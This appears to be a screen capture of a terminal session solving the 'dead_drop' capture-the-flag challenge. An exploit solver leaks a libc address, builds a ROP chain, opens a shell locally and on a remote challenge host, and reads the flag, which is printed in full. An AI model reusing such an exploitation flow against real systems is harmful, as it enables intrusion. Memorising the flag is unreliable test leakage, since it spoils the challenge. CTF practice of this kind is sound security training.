 1 2 3 4 5:36
mensi@vbox: ~/Desktop/compromised
Session Actions Edit View Help
┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$ ./solver LOCAL LOCAL_LIBC
[*] '/home/mensi/Desktop/compromised/dead_drop'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[+] Starting local process '/home/mensi/Desktop/compromised/dead_drop': pid 458815
[*] Loaded 8 cached gadgets for 'dead_drop'
[+] Leaked puts@libc: 0x7f22236375a0
[+] Libc base: 0x7f22235b7000
[*] Loaded 204 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Switching to interactive mode
$ ls
Dockerfile  dead_drop.c           flag.txt              libc.so.6  solver
dead_drop   dead_drop_remotelibc  ld-linux-x86-64.so.2  run.sh
$ cat flag.txt
flag : Securinets{dummy_flag}
$
┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$ ./solver
[*] '/home/mensi/Desktop/compromised/dead_drop'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/home/mensi/Desktop/compromised/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to 192.168.1.32 on port 15026: Done
[*] Loaded 8 cached gadgets for 'dead_drop'
[+] Leaked puts@libc: 0x7fa74e4b3be0
[+] Libc base: 0x7fa74e42c000
[*] Loaded 111 cached gadgets for 'libc.so.6'
[*] Switching to interactive mode
$ ls
bin
dev
flag.txt
lib
lib64
proc
usr
$ cat flag.txt
flag : Securinets{d34d_dr0p_0v3rfl0w_1337}
$
[2] 0:python3* "vbox" 05:36 08-Oct-25